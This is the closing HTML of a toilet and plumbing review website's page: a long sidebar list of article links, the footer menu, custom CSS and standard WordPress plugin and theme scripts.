<li class="page_item page-item-4997"><a href="https://bestflushingtoilet.org/tank-vs-tankless-toilet/">Tankless Toilet vs. Tank Toilet: Which One Do the Plumbers Prefer?</a></li>
<li class="page_item page-item-7437"><a href="https://bestflushingtoilet.org/flushing-toilet-noise-fixed/">The reasons for various flushing toilet noises with easy fixes</a></li>
<li class="page_item page-item-4831"><a href="https://bestflushingtoilet.org/how-tall-is-a-toilet-paper-roll/">The standard dimensions of toilet paper rolls (weight, height, and width)</a></li>
<li class="page_item page-item-6095"><a href="https://bestflushingtoilet.org/how-to-unclog-vent-pipe-on-roof/">The toilet vent pipe is blocked on the roof: how to unclog it?</a></li>
<li class="page_item page-item-4794"><a href="https://bestflushingtoilet.org/toilet-auger-vs-snake/">Toilet Auger or Snake: Which Tool Do You Need to Unclog or Clean?</a></li>
<li class="page_item page-item-6795"><a href="https://bestflushingtoilet.org/toilet-chain/">Toilet Chain: Definition, Location, Adjustment, and Broken Chain Fix</a></li>
<li class="page_item page-item-6888"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet: Water Closet, Closet Seat, and Closet Riser</a></li>
<li class="page_item page-item-6749"><a href="https://bestflushingtoilet.org/toilet-drain-pipe/">Toilet Drain Pipe: Definition, Location, Functions, and Fixing Tips</a></li>
<li class="page_item page-item-6656"><a href="https://bestflushingtoilet.org/float-rod-and-float-ball/">Toilet float rod and float ball-Definition and mechanism</a></li>
<li class="page_item page-item-6953"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube: Definition, Location, and Adjustment</a></li>
<li class="page_item page-item-6495"><a href="https://bestflushingtoilet.org/how-far-can-a-vent-be-from-a-toilet/">Toilet Plumbing Tips: How far can a vent be from a toilet?</a></li>
<li class="page_item page-item-7536"><a href="https://bestflushingtoilet.org/types-of-septic-systems/">Toilet septic system types and installation costs</a></li>
<li class="page_item page-item-7003"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit: What is it and how to fix it?</a></li>
<li class="page_item page-item-7059"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology with Parts Diagrams and Definitions (Glossary)</a></li>
<li class="page_item page-item-6918"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">Toilet water flow rate: GPF, GPH, GPM, and EPA standard</a></li>
<li class="page_item page-item-5765"><a href="https://bestflushingtoilet.org/how-much-water-should-be-in-toilet-tank/">Toilet water level: How much water should be in toilet tank?</a></li>
<li class="page_item page-item-1639"><a href="https://bestflushingtoilet.org/1-28-vs-1-6-gpf-toilets/">Toilets 1.28 VS 1.6 GPF Comparison: Which One is Right for You?</a></li>
<li class="page_item page-item-5004"><a href="https://bestflushingtoilet.org/how-much-weight-can-a-toilet-hold/">Toilets Weight Limits in KG: How Much Weight Can a Toilet Hold?</a></li>
<li class="page_item page-item-1326"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">Top 10 Best One-Piece Toilets of 2025 (Buying Guide &amp; Review)</a></li>
<li class="page_item page-item-1328"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Top 10 Best Two Piece Toilets of 2025 (Expert Reviews)</a></li>
<li class="page_item page-item-174"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Top 2 Saniflo Toilet Reviews With Comparison Chart</a></li>
<li class="page_item page-item-5064"><a href="https://bestflushingtoilet.org/toto-cefiontect-vs-sanagloss/">Toto Cefiontect vs. Sanagloss: Is There Any Comparison?</a></li>
<li class="page_item page-item-52"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard Toilets: Head-to-Head Comparison</a></li>
<li class="page_item page-item-54"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler Toilets: Which is Better to Buy?</a></li>
<li class="page_item page-item-6717"><a href="https://bestflushingtoilet.org/toilet-shut-off-valve/">Type of toilet shut-off valve: What does it do?</a></li>
<li class="page_item page-item-604"><a href="https://bestflushingtoilet.org/types-of-toilet-flushing-systems/">Types of Toilet Flushing Systems (2025’s Popular)</a></li>
<li class="page_item page-item-6691"><a href="https://bestflushingtoilet.org/toilet-handle/">Types of Toilet Handles: What is a Toilet Handle Called?</a></li>
<li class="page_item page-item-5759"><a href="https://bestflushingtoilet.org/upflush-toilet-systems-problems/">Upflush toilet systems problems: how to fix a macerator toilet?</a></li>
<li class="page_item page-item-5979"><a href="https://bestflushingtoilet.org/vitreous-china-vs-ceramic-vs-porcelain-toilet/">Vitreous China vs. Ceramic vs. Porcelain toilets: Which is better?</a></li>
<li class="page_item page-item-6284"><a href="https://bestflushingtoilet.org/toilet-flushes-but-waste-comes-back/">Waste comes back to the bowl after flushing: reasons and solutions</a></li>
<li class="page_item page-item-6085"><a href="https://bestflushingtoilet.org/incinerating-toilets-pros-and-cons/">Waterless incinerating toilet: What are the pros and cons?</a></li>
<li class="page_item page-item-4646"><a href="https://bestflushingtoilet.org/what-should-you-never-flush-down-the-toilet/">What 17 Things Should Never Be Flushed Down the Toilet?</a></li>
<li class="page_item page-item-5278"><a href="https://bestflushingtoilet.org/pros-and-cons-of-upflush-toilet/">What are the Advantages and Disadvantages of the Upflush Toilet?</a></li>
<li class="page_item page-item-5900"><a href="https://bestflushingtoilet.org/brown-water-in-toilet-after-vacation/">What are the reasons behind brown water in the toilet after vacation?</a></li>
<li class="page_item page-item-4736"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-when-the-water-is-off/">What are the ways to flush a toilet when the water is off?</a></li>
<li class="page_item page-item-5907"><a href="https://bestflushingtoilet.org/what-can-i-put-in-my-toilet-tank-to-make-it-smell-better/">What can I put in my toilet tank to make it smell better?-DIY deodorizer</a></li>
<li class="page_item page-item-5693"><a href="https://bestflushingtoilet.org/what-causes-toilet-bowl-ring/">What causes the toilet bowl ring? (Yellow, Black, Red, &amp; Pink Rings)</a></li>
<li class="page_item page-item-4812"><a href="https://bestflushingtoilet.org/what-are-toilets-made-of/">What common materials are used to make a toilet?</a></li>
<li class="page_item page-item-6037"><a href="https://bestflushingtoilet.org/pressure-assist-toilet-problems/">What common problems will you face with a pressure-assist toilet?</a></li>
<li class="page_item page-item-8266"><a href="https://bestflushingtoilet.org/what-is-a-compact-elongated-toilet/">What does compact elongated toilet mean?</a></li>
<li class="page_item page-item-6661"><a href="https://bestflushingtoilet.org/what-does-gpf-mean-on-a-toilet/">What does GPF mean on a toilet? (Choose the right GPF toilet)</a></li>
<li class="page_item page-item-5573"><a href="https://bestflushingtoilet.org/what-happens-if-you-push-both-buttons-on-a-dual-flush-toilet/">What happens if you push both buttons on a dual flush toilet?</a></li>
<li class="page_item page-item-6874"><a href="https://bestflushingtoilet.org/toilet-actuator/">What is a Toilet Actuator Push Button? (Flapper Vs. Actuator)</a></li>
<li class="page_item page-item-6801"><a href="https://bestflushingtoilet.org/toilet-backflow/">What is a Toilet Backflow and Anti-Siphon or Backflow Preventer?</a></li>
<li class="page_item page-item-6902"><a href="https://bestflushingtoilet.org/toilet-ballcock/">What is a Toilet Ballcock (Fill Valve) and a Ball Passage?</a></li>
<li class="page_item page-item-6830"><a href="https://bestflushingtoilet.org/what-is-a-toilet-bowl/">What is a Toilet Bowl?-Standard Size, Type, and Materials</a></li>
<li class="page_item page-item-5571"><a href="https://bestflushingtoilet.org/what-is-a-toilet-flange/">What is A Toilet Flange? 6 Different Types of Toilet Flanges</a></li>
<li class="page_item page-item-6956"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">What is a Toilet Refill Tube?- Location, Mechanism, and Adjustment</a></li>
<li class="page_item page-item-6686"><a href="https://bestflushingtoilet.org/toilet-rim/">What is a Toilet Rim? (Rim vs. Rimless Toilet)</a></li>
<li class="page_item page-item-6848"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid? Can you sit on it?</a></li>
<li class="page_item page-item-6829"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line?-Size, Installation, and Fix Leakage</a></li>
<li class="page_item page-item-6670"><a href="https://bestflushingtoilet.org/toilet-tank-cover/">What is a toilet tank cover and how do you replace it?</a></li>
<li class="page_item page-item-7020"><a href="https://bestflushingtoilet.org/toilet-trapway/">What is a Toilet Trapway (Concealed/Skirted vs. Exposed)?</a></li>
<li class="page_item page-item-6974"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever? (Mechanism and Replacement Guide)</a></li>
<li class="page_item page-item-6769"><a href="https://bestflushingtoilet.org/toilet-wax-ring/">What is a toilet wax ring and how does it work?</a></li>
<li class="page_item page-item-6039"><a href="https://bestflushingtoilet.org/offset-toilet-flange-wax-ring/">What is an Offset Toilet Flange Wax Ring and how do you install it?</a></li>
<li class="page_item page-item-5569"><a href="https://bestflushingtoilet.org/how-does-an-rv-toilet-work/">What is an RV toilet and how does an RV toilet work?</a></li>
<li class="page_item page-item-7030"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">What is skirted/hidden vs. concealed Trapway toilet? Pros &amp; cons</a></li>
<li class="page_item page-item-6744"><a href="https://bestflushingtoilet.org/toilet-base/">What is the Base of a Toilet? -Attached Parts and Functions</a></li>
<li class="page_item page-item-6491"><a href="https://bestflushingtoilet.org/difference-between-10-and-12-rough-in-toilet/">What is the difference between 10 and 12 rough-in toilets?</a></li>
<li class="page_item page-item-7786"><a href="https://bestflushingtoilet.org/what-is-the-kohler-class-5-flushing-system/">What is the Kohler Class 5 flushing system?</a></li>
<li class="page_item page-item-6747"><a href="https://bestflushingtoilet.org/p-trap-toilet/">What is the P-trap of a toilet and where is it located?</a></li>
<li class="page_item page-item-5548"><a href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/">What is the reason for turning the toilet seat blue? </a></li>
<li class="page_item page-item-6530"><a href="https://bestflushingtoilet.org/what-to-consider-when-buying-a-toilet/">What to consider when buying a new toilet?-Extensive guide 2025</a></li>
<li class="page_item page-item-6481"><a href="https://bestflushingtoilet.org/toilet-overflowed-into-air-vent/">What to do if the toilet overflows into the air vent?</a></li>
<li class="page_item page-item-7965"><a href="https://bestflushingtoilet.org/what-to-do-with-urine-from-compost-toilet/">What to do with urine from compost toilet?</a></li>
<li class="page_item page-item-8270"><a href="https://bestflushingtoilet.org/what-type-of-push-button-toilet-flush-do-i-need/">What type of push-button toilet flush do I need?</a></li>
<li class="page_item page-item-6497"><a href="https://bestflushingtoilet.org/how-long-after-installation-can-a-toilet-be-used/">When may a new toilet be used once it has been installed?</a></li>
<li class="page_item page-item-8139"><a href="https://bestflushingtoilet.org/how-often-do-you-empty-a-composting-toilet/">When to empty a composting toilet? How to do it?</a></li>
<li class="page_item page-item-4756"><a href="https://bestflushingtoilet.org/where-are-toto-toilets-made/">Where Are TOTO Toilets Made? The Origins and History of the Brand</a></li>
<li class="page_item page-item-8243"><a href="https://bestflushingtoilet.org/where-to-dispose-of-human-waste-from-portable-toilets/">Where to dispose of human waste from portable toilets?</a></li>
<li class="page_item page-item-4988"><a href="https://bestflushingtoilet.org/ceramic-vs-porcelain/">Which is the more durable toilet material: porcelain or ceramic?</a></li>
<li class="page_item page-item-4942"><a href="https://bestflushingtoilet.org/who-is-responsible-for-clogged-toilet-landlord-or-tenant/">Who is responsible for clogging the toilet: tenants or landlords?</a></li>
<li class="page_item page-item-5318"><a href="https://bestflushingtoilet.org/who-makes-the-tallest-toilet/">Who makes the tallest toilet on the market? (Top models)</a></li>
<li class="page_item page-item-5798"><a href="https://bestflushingtoilet.org/can-you-flush-paper-towels-down-the-toilet/">Why can’t you flush paper towels down the toilet?</a></li>
<li class="page_item page-item-8166"><a href="https://bestflushingtoilet.org/do-macerating-toilets-need-to-be-roof-vented/">Why do macerating toilets need to be roof-vented?</a></li>
<li class="page_item page-item-7331"><a href="https://bestflushingtoilet.org/fix-a-cracked-toilet-seat/">Why do toilet seats crack? Fix a cracked toilet seat</a></li>
<li class="page_item page-item-5696"><a href="https://bestflushingtoilet.org/camper-toilet-smells-like-sewer/">Why does my camper toilet smell like sewage?- Easy solution</a></li>
<li class="page_item page-item-3170"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
<li class="page_item page-item-3168"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
<li class="page_item page-item-3164"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
<li class="page_item page-item-6032"><a href="https://bestflushingtoilet.org/toilet-tank-losing-water-but-no-leak/">Why does my toilet tank lose water without any leakage?</a></li>
<li class="page_item page-item-7750"><a href="https://bestflushingtoilet.org/why-does-my-toto-toilet-keep-running/">Why does my toto toilet keep running? 5 Reasons</a></li>
<li class="page_item page-item-5594"><a href="https://bestflushingtoilet.org/reason-why-the-toilet-tank-not-filling/">Why does the toilet water tank not fill appropriately?-Quick DIY fix</a></li>
<li class="page_item page-item-5560"><a href="https://bestflushingtoilet.org/why-does-not-my-toilet-flush/">Why doesn’t my toilet flush?- Possible causes with solutions</a></li>
<li class="page_item page-item-3161"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
<li class="page_item page-item-5956"><a href="https://bestflushingtoilet.org/toilet-bowl-is-empty-but-tank-is-full/">Why is my toilet bowl empty but my toilet tank is full?</a></li>
<li class="page_item page-item-3166"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
<li class="page_item page-item-5625"><a href="https://bestflushingtoilet.org/why-is-my-toilet-loose-from-the-floor/">Why is my toilet loose from the floor?- Fix a wobbly toilet</a></li>
<li class="page_item page-item-5546"><a href="https://bestflushingtoilet.org/why-does-your-toilet-keep-clogging/">Why is your toilet constantly clogging, and how can you fix it?</a></li>
<li class="page_item page-item-7753"><a href="https://bestflushingtoilet.org/why-are-toto-toilets-so-expensive/">Why will Toto toilets be more expensive in 2025?</a></li>
<li class="page_item page-item-660"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet Reviews 2025 (Dual Flush One Piece Toilets)</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

            <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-355"><a rel="nofollow" href="https://bestflushingtoilet.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-354"><a rel="nofollow" href="https://bestflushingtoilet.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a rel="nofollow" href="https://bestflushingtoilet.org/affiliate-disclosure/">Disclosure</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a rel="nofollow" href="https://bestflushingtoilet.org/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a rel="nofollow" href="https://bestflushingtoilet.org/contact-us/">Contact US</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            © Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>

    /* custom css - generated by TagDiv Composer */
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }

</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69366340a9dc8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* Enter Your Custom CSS Here */
/* Breadcrum blank space remove */
.captchawidth{Width:20%;}
#masthead {
	margin-bottom: 16px !important;
}
#breadcrumbs {
  margin-left: 30px;
}

#vdobtn  {background-color: #E81123; border-width:1px;  border-style: solid; border-color:#ba0e1c;  line-height: 26px;  color: #ffffff;     padding: 14px 12px;     text-align: center !important;     text-decoration: none !important;   line-height: 12px;  display: inline-block !important;;  font-size: 16px;     margin: 4px 2px;     cursor: pointer;  border-radius: 7px; -webkit-transition: all .3s;}
#vdobtn:hover{ text-decoration: none !important; background-color: #60B225;  border-color: #38B249;}

/*Remove style:
border-color:#ba0e1c; 
padding: 6px 4px;
*/
#imgtbl{
/*  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  border-radius: 7px;
  line-height: 26px;*/
  color: red;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  display: inline-block !important;
  /*font-size: 15px; */
  cursor: pointer;
  

  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#imgtbl:hover {
  text-decoration: none !important;
/*  background-color: #60B225; */
}

/* Table Style */
/* table td {
  width: 50%;
	border: 1px solid #ededed;
	padding: 2px 8px;
}

*/


/* Author Name and Last Modified Date Display Start */
.td-module-meta-info {
	font-family: 'Open Sans', arial, sans-serif;
	font-size: 11px !important;
	margin-bottom: 7px;
	line-height: 1;
	min-height: 17px;
}

.td-post-author-name {
	font-weight: bold;
	display: inline-block;
	position: relative;
	top: 2px;
  color: black;
}

.td-post-author-name div {
	display: inline;
	margin-right: 2px;
}

.td-post-date {
	color: #aaa;
	display: inline-block;
	position: relative;
	top: 2px;
}
.page-header {
	margin-bottom: 0px !important;
}
/* Author Name and Last Modified Date Display END */


.title-with-sep {
	color: #201d1d;
}
li a {color: black;}

/* Remove Comment Date */
.comment-metadata {display: none;}

p {
  text-align: justify;
  text-justify: inter-word;
}

/* Page Title and Interlinking Color Change Code */

.sticky-menus a {color: red !important; font-weight: bold !important;
          font-size: 22px !important;}
.sticky-menus li:hover {background-color:none;}





/*Header social media off */
.tdm_block.tdm_block_socials {
	display: none;
}
.td-crumb-container {
	min-height: 4px;
	margin-bottom: 4px;
	padding-top: 4px;
}
p a {color:red;}
.tdc_zone tdi_23_24d {
	margin-bottom: 24px;}

.tdi_23_f25 {
	margin-bottom: 25px;
}
.tdi_23_511 {
	margin-bottom: 25px;
}
.comment-link {
	display: none;
}

.item-details .td-module-meta-info {
	display: none;
}

.td-ss-main-sidebar .td-post-author-name {
	display: none;
}
.td-ss-main-sidebar .td-post-date {
	display: none;
}


/* header code for changing color
.tdi_25_b44,
                .tdi_25_b44 .tdc-columns{
                    min-height: 0;
                }.tdi_25_b44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#333);
                    background: linear-gradient(-45deg,#116ace,#fff);
                }
*/



#imgtbl{
  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  line-height: 26px;
  color: #ffffff;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  line-height: 28px;
  display: inline-block !important;
  font-size: 15px; 
  cursor: pointer;
  border-radius: 7px;
  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#bobdig:hover {
  text-decoration: none !important;
  background-color: #60B225;
}


</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="molongui-authorship-box-css" href="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/css/author-box.3aec.min.css?ver=5.1.0" type="text/css" media="all"/>
<style id="molongui-authorship-box-inline-css" type="text/css">
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#e8e8e8;background-color:#f7f8f9;box-shadow:10px 10px 10px 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#bfbfbf;} .m-a-box-name *  {font-size:22px;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:11px;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
</style>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.0" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.0" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aToyOTkwO3M6NjoiYXV0aG9yIjtzOjY6ImJzZmx0byI7fQ--.331140ed9b026d0571bf7706d9e3c5cc"};
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aToyOTkwO3M6NjoiYXV0aG9yIjtzOjY6ImJzZmx0byI7fQ--.331140ed9b026d0571bf7706d9e3c5cc"};
/* ]]> */
</script>
<script defer="" type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.2.13" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<div class="wplmi-frontend-template" style="display: none;"><p class="post-modified-info" style="font-size:13px">Last Updated on March 25, 2023 </p></div>
	    <script type="text/javascript">
			const wplmiNodeList = document.querySelectorAll( 'ul li.meta-date' );
			for ( let i = 0; i < wplmiNodeList.length; i++ ) {
				wplmiNodeList[i].outerHTML = document.querySelector( '.wplmi-frontend-template' ).innerHTML;
			}
	    </script>
		

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
